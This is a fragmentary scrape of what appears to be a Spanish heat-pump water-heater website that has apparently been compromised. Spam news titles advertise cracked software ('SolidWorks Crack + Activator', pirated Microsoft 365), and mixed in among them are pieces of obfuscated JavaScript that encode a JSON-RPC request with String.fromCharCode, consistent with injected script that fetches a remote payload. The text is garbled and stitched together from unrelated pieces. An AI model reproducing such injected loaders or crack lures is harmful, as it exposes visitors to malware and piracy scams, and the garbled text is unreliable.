
r
Aerotermo de ACS
Galería
Contacto
ed
Últimas noticias
SolidWorks Crack +
Activator Universal (x32-
x64) [Windows]
Tad and The Magic Lamp
2026 AVC 4K
Microsoft 365 32-64bit
Volume License Updated
Atmos
A Plague Tale: Innocence
,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.
Cracked Update Rune
53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,5